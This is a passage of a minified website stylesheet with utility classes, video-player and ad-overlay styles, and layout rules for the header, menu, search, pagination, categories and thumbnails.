pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1680px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1680px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#66ab03!important}a.text-primary:focus,a.text-primary:hover{color:#396002!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#b1b1b1!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.vjs-resolution-button .vjs-icon-placeholder:before{content:"\f110";font-family:VideoJS;font-weight:400;font-style:normal;font-size:1.8em;line-height:1.67em}.vjs-resolution-button .vjs-menu .vjs-menu-content{width:4em;left:50%;margin-left:-2em}.vjs-resolution-button .vjs-menu li{text-transform:none;font-size:1em}.vjs-resolution-button-label{position:absolute;left:0;bottom:0;width:100%;text-align:center;color:#efff00}.ima-ad-container{display:none;width:100%;height:100%}.video-js.vjs-playing .bumpable-ima-ad-container{margin-top:-4em}.video-js.vjs-user-inactive.vjs-playing .bumpable-ima-ad-container{margin-top:0}.video-js.vjs-paused .bumpable-ima-ad-container,.video-js.vjs-playing:hover .bumpable-ima-ad-container,.video-js.vjs-user-active.vjs-playing .bumpable-ima-ad-container{margin-top:-4em}.ima-controls-div{bottom:0;height:1.4em;position:absolute;overflow:hidden;display:none;opacity:1;background-color:rgba(7,20,30,.7);background:-webkit-gradient(linear,left bottom,left top,from(rgba(7,20,30,.7)),to(rgba(7,20,30,0)));background:linear-gradient(0deg,rgba(7,20,30,.7) 0,rgba(7,20,30,0));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#0007141E",endColorstr="#07141E",GradientType=0)}.ima-controls-div.ima-controls-div-showing{height:3.7em}.ima-countdown-div{height:1em;color:#fff;text-shadow:0 0 .2em #000;cursor:default}.ima-seek-bar-div{top:1.2em;height:.3em;position:absolute;background:hsla(0,0%,100%,.4)}.ima-progress-div{width:0;height:.3em;background-color:#ecc546}.ima-fullscreen-div,.ima-mute-div,.ima-play-pause-div,.ima-slider-div{width:2.33em;height:1.33em;top:.733em;left:0;position:absolute;color:#ccc;font-size:1.5em;line-height:2;text-align:center;font-family:VideoJS;cursor:pointer}.ima-mute-div{left:auto;right:5.667em}.ima-slider-div{left:auto;right:2.33em;width:3.33em;height:.667em;top:1.33em;background-color:#555}.ima-slider-level-div{width:100%;height:.667em;background-color:#ecc546}.ima-fullscreen-div{left:auto;right:0}.ima-playing:before{content:"\00f103"}.ima-paused:before{content:"\00f101"}.ima-paused:hover:before,.ima-playing:hover:before{text-shadow:0 0 1em #fff}.ima-non-muted:before{content:"\00f107"}.ima-muted:before{content:"\00f104"}.ima-muted:hover:before,.ima-non-muted:hover:before{text-shadow:0 0 1em #fff}.ima-non-fullscreen:before{content:"\00f108"}.ima-fullscreen:before{content:"\00f109"}.ima-fullscreen:hover:before,.ima-non-fullscreen:hover:before{text-shadow:0 0 1em #fff}.ima-ad-container{position:absolute;top:0;left:0}.vast-skip-button{position:absolute;display:block;bottom:50px;left:0;padding:10px 16px;background:rgba(0,0,0,.4);border:1px solid rgba(82,82,82,.4);border-left:none;font-size:16px}.vast-skip-button.enabled{cursor:pointer}.vast-mute-button{position:absolute;display:block;bottom:50px;right:20px;padding:8px 8px 6px 8px;background:rgba(0,0,0,.4);border:1px solid rgba(82,82,82,.4);border-radius:50%;font-size:20px}.vast-mute-button:hover{cursor:pointer}.header{position:sticky;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 5px;border-bottom:3px solid #555360;background:#2d322e;z-index:99}@media screen and (max-width:991px) and (orientation:landscape){.header{position:static;padding:10px}}@media (min-width:992px){.header{position:static;padding:10px}}.header__logo{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;max-width:230px}@media (min-width:992px){.header__logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;max-width:300px;margin:0 10px 0 0}}.header__menu{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:992px){.header__menu{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media (min-width:1300px){.header__menu{-webkit-box-flex:0;-ms-flex:0 0 810px;flex:0 0 810px}}.header__search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media (min-width:992px){.header__search{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}}.header__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:40px;height:40px;padding:0;border:none;border-radius:5px;color:#fff;background:#555360}.header__button:hover{color:#fff;background:#66ab03;cursor:pointer}.header__button:active,.header__button:focus{color:#fff;background:#66ab03;cursor:pointer;outline:0}@media (min-width:992px){.header__button{display:none}}.header__button .icon{font-size:20px}.header__button .icon,.header__button .icon:first-child{display:-webkit-box;display:-ms-flexbox;display:flex}.header__button .icon:last-child{display:none}.logo{display:block;font-size:22px;text-decoration:none;text-transform:uppercase}.logo,.logo:hover{color:#d7dde7}.logo_green{color:#66ab03}@media (min-width:1200px){.logo{font-size:32px}}.menu__list{position:fixed;top:63px;bottom:0;left:0;right:0;z-index:9;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;margin:0;padding:10px 5px;overflow:auto;list-style:none;background:#0e0e0e;-webkit-transition:.4s;transition:.4s;-webkit-transform:translateX(-100%);transform:translateX(-100%)}@media (min-width:992px){.menu__list{position:static;padding:0;background:none;-webkit-transform:translateX(0);transform:translateX(0)}}.menu__item{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin:0 0 2px}.menu__item.-active .icon{color:#fff}@media (min-width:992px){.menu__item{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 2px 0 0}}@media (min-width:1300px){.menu__item{-webkit-box-flex:1;-ms-flex:1 0 160px;flex:1 0 160px}}.menu__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;padding:0 15px;border-radius:5px;font-size:15px;text-decoration:none;text-transform:uppercase;color:#fff;background:#555360}.menu__link:active,.menu__link:focus,.menu__link:hover{background:#66ab03;color:#fff}.menu__link:active .icon,.menu__link:focus .icon,.menu__link:hover .icon{color:#fff}.menu__link .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;margin-right:5px;color:#66ab03}@media (min-width:1200px){.menu__link{height:60px}.menu__link .icon{font-size:18px}}.menu__item.-active .menu__link{background:#66ab03;color:#fff}.menu__item.-active .menu__link .icon{color:#fff}.menu.-active .menu__list{-webkit-transform:translateX(0);transform:translateX(0)}.menu.-active .header__button .icon:first-child{display:none}.menu.-active .header__button .icon:last-child,.search__group{display:-webkit-box;display:-ms-flexbox;display:flex}.search__group{position:fixed;top:63px;bottom:0;left:0;right:0;z-index:9;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:10px 5px;background:#0e0e0e;-webkit-transition:.4s;transition:.4s;-webkit-transform:translateX(100%);transform:translateX(100%)}@media (min-width:992px){.search__group{position:static;padding:0;-webkit-transform:translateX(0);transform:translateX(0)}}.search__input{display:block;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;height:40px;margin:0 2px 0 0;padding:0 10px;border:none;border-radius:5px;background:#bac3bb;color:#000}@media (min-width:1200px){.search__input{height:60px;padding:0 15px}}.search__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;height:40px;padding:0;border:none;border-radius:5px;color:#fff;background:#555360}.search__button:active,.search__button:focus,.search__button:hover{background:#66ab03}@media (min-width:1200px){.search__button{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;height:60px}}.search__button .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:16px;color:#fff}@media (min-width:1200px){.search__button .icon{font-size:24px}}.search.-active .search__group{-webkit-transform:translateX(0);transform:translateX(0)}.search.-active .header__button .icon:first-child{display:none}.search.-active .header__button .icon:last-child{display:-webkit-box;display:-ms-flexbox;display:flex}.desc-info{display:block;margin:15px 0}.desc-info__text{font-size:.875rem;line-height:1.2;margin-bottom:5px}.desc-info__text:last-child{margin-bottom:0}.adv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px;padding:10px 5px 0;border-radius:5px;background:#fefff7}.adv__item{display:none;margin:0 5px 10px}.adv__item.delta1{display:block}.adv__item img{width:100%;height:auto}@media (min-width:768px){.adv__item.delta2{display:block}}@media (min-width:992px){.adv__item.delta3{display:block}}@media (min-width:1200px){.adv__item.delta4{display:block}}@media (min-width:1680px){.adv__item.delta5{display:block}}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:3px}.alert.-error{border:1px solid #e9a6a6;background:#ffd1d1;color:#721616}.thumbs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0;margin:0 -4px;list-style:none}.thumbs__item{width:100%;padding:0 4px;margin-bottom:15px}@media (min-width:576px){.thumbs__item{width:50%}}@media (min-width:768px){.thumbs__item{width:33.33333%}}@media (min-width:1200px){.thumbs__item{width:25%}}@media (min-width:1680px){.thumbs__item{width:20%}}@media screen and (min-width:992px){.thumbs.-aside-related .thumbs__item{width:100%!important}}@media screen and (min-width:576px) and (max-width:767px){.thumbs.-aside-related .thumbs__item:last-child{display:none}}@media screen and (min-width:992px) and (max-width:1260px){.thumbs.-aside-related .thumbs__item:last-child{display:none}}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 0 10px;margin:0 0 0 auto;list-style:none}.pagination.-top{display:none}@media (min-width:768px){.pagination.-top{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 0 10px 10px}}.pagination__item{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden}@media (min-width:768px){.pagination__item{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}.pagination__item.first,.pagination__item.last{display:none}@media (min-width:992px){.pagination__item.first,.pagination__item.last{display:block}}.pagination__item.delta2{display:none}@media (min-width:576px){.pagination__item.delta2{display:block}}.pagination__item.delta3{display:none}@media (min-width:768px){.pagination__item.delta3{display:block}}.pagination__item.delta4{display:none}@media (min-width:992px){.pagination__item.delta4{display:block}}.pagination__link{position:relative;display:block;padding:9px 15px;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.25}.pagination__item.disabled .pagination__link{pointer-events:none;cursor:not-allowed}.pagination__item+.pagination__item{margin-left:2px}.pagination__item.dots{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.pagination__item.dots .pagination__link{padding:.6rem .4rem}.pagination-container{padding:10px 5px;clear:both}.pagination{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.pagination__link{background-color:#555360;color:#fff;font-size:1rem;border-radius:5px}@media (min-width:768px){.pagination__link{font-size:18px}}.pagination__item.active .pagination__link,.pagination__link:active,.pagination__link:focus,.pagination__link:hover{text-decoration:none;background:#66ab03;color:#fff}.pagination__item.dots .pagination__link{border:0;font-size:.875rem;font-weight:400;background:none;-webkit-box-shadow:none;box-shadow:none;letter-spacing:2px;color:#495057}.categories{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px;padding:10px 0 0 10px;border-radius:5px;font-size:0;background:#3a3e37}.categories__item{display:inline-block;width:calc(50% - 10px);margin:0 10px 10px 0;border-bottom:2px solid #555360}.categories__item.-active .categories__link,.categories__item:hover .categories__link{color:#66ab03}@media (min-width:576px){.categories__item{display:inline-block;width:calc(25% - 10px)}}@media (min-width:768px){.categories__item{display:inline-block;width:calc(16.66667% - 10px)}}@media (min-width:992px){.categories__item{display:inline-block;width:calc(12.5% - 10px)}}.categories__link{margin:0 0 2px;white-space:nowrap;overflow:hidden;font-size:1rem;text-overflow:ellipsis;color:#d7dde7}.categories__link .icon{margin-right:5px;font-size:1rem;color:#66ab03}.categories__video{display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:1rem;padding:0 6px;border-radius:3px 0 0 0;font-size:12px;line-height:1;background:#5e6a5e;color:#e5e5e5}@media (min-width:992px){.categories__video{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}}.categories__video .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:10px;margin-right:3px;color:#66ab03}.categories__video span{margin:0 3px 0 0;font-size:13px;color:#d7dde7}.category{display:block;width:100%;border-radius:5px;overflow:hidden;background:#3a3e37;color:#d7dde7}.category:active,.category:focus,.category:hover{background:#66ab03;color:#fff}.category:focus{outline:0}.category__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 -5px}.category__preview{position:relative;border-bottom:3px solid #555360}.category__poster{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover;z-index:0}.category__video{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:1rem;padding:0 6px;position:absolute;bottom:0;right:0;border-radius:3px 0 0 0;font-size:12px;line-height:1;background:rgba(58,72,64,.5);color:#d0d0d0;z-index:1}.category__video,.category__video .icon{display:-webkit-box;display:-ms-flexbox;display:flex}.category__video .icon{font-size:10px;margin-right:3px;color:#66ab03}.category__video span{margin:0 3px 0 0;font-size:13px;color:#d7dde7}.category__title{display:block;margin:0;white-space:nowrap;overflow:hidden;padding:10px;font-size:16px;line-height:20px;font-weight:400;text-transform:uppercase;text-overflow:ellipsis}.category__title .icon{vertical-align:middle;font-size:18px;margin-right:2px;color:#66ab03}.category:active .category__title .icon,.category:focus .category__title .icon,.category:hover .category__title .icon{color:#fff}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 5px;background:#0e0e0e}.content__block{margin:15px 0}@media (min-width:992px){.content{padding:0 10px}}.title{margin:0 0 15px;font-size:22px;font-weight:400;line-height:25px;text-transform:uppercase;color:#d7dde7}.panel{display:block}@media (min-width:768px){.panel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.filter.-bottom{display:none}@media (min-width:768px){.filter.-bottom{display:block}}.filter__block{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 10px 10px 0}.filter__label{display:none;width:40px;height:40px;padding:8px;color:#d7dde7}.filter__label .icon{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:24px;color:#d7dde7}@media (min-width:768px){.filter__label{display:block}}.filter-buttons{margin:0;padding:0;list-style:none}.filter-buttons,.filter-buttons__btn,.filter-buttons__item{display:-webkit-box;display:-ms-flexbox;display:flex}.filter-buttons__btn{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;height:30px;margin:0 2px 0 0;padding:0 10px;border-radius:5px;font-size:15px;text-transform:uppercase;color:#fff;background:#555360}.filter-buttons__btn:active,.filter-buttons__btn:focus,.filter-buttons__btn:hover{color:#fff;background:#66ab03}.filter-buttons__btn .icon{font-size:1rem;margin-right:5px}@media (min-width:768px){.filter-buttons__btn{height:40px;padding:0 15px}}.filter-buttons__item.-active .filter-buttons__btn{color:#fff;background:#66ab03}.history{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px;padding:10px 0 0 10px;border-radius:5px;background:#fefff7}.history,.history__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.history__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:40px;margin:0 10px 10px 0;padding:0 10px;border-radius:3px;font-size:16px;line-height:20px;color:#d7dde7;background:#f4f5ed}.history__link:hover{background:#66ab03;color:#fff}.history__link:hover .icon{color:#fff}.history__link .icon{font-size:1rem;margin-right:5px;color:#66ab03}.history__link .icon,.network{display:-webkit-box;display:-ms-flexbox;display:flex}.network{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:0 0 10px;padding:10px 5px 0;border-radius:5px;text-decoration:none;background:#fefff7}.network__item{display:block;width:calc(50% - 10px);margin:0 5px 10px}.network__image{border-radius:3px 3px 0 0;overflow:hidden}.network__image img{display:block;width:100%;height:auto}.network__title{border-radius:0 0 3px 3px;font-size:15px;line-height:30px;text-align:center;color:#d7dde7;background:#f4f5ed}.network__title svg{width:16px;height:16px;vertical-align:text-top;color:#66ab03}@media (min-width:768px){.network__item{display:block;width:calc(25% - 10px)}}@media (min-width:1200px){.network__item{display:block;width:calc(16.66667% - 10px)}}.thumb{position:relative;width:100%;background:#3a3e37;z-index:0}.thumb:active,.thumb:focus,.thumb:hover{background:#66ab03}.thumb__preview{position:relative;display:block;border-bottom:3px solid #555360;border-radius:5px 5px 0 0;color:#2b2c24;overflow:hidden}.thumb__poster{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover;z-index:0}.thumb__badge{position:absolute;top:3px;right:3px;padding:2px 4px 1px 4px;line-height:1;border-radius:3px;font-size:14px;text-transform:uppercase;color:#fff;background:#269ce4;z-index:1}.thumb__content{padding:7px 7px 0 7px;border-radius:0 0 5px 5px}.thumb__title{margin:0 0 10px;font-size:16px;font-weight:400}.thumb__link,.thumb__title{display:block;color:#d7dde7}.thumb__link{text-decoration:none;line-height:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.thumb__link:hover{color:#d7dde7}.thumb__link .icon{vertical-align:inherit;font-size:13px;margin:0 2px 0 0;color:#66ab03}.thumb:active .thumb-tags__link,.thumb:active 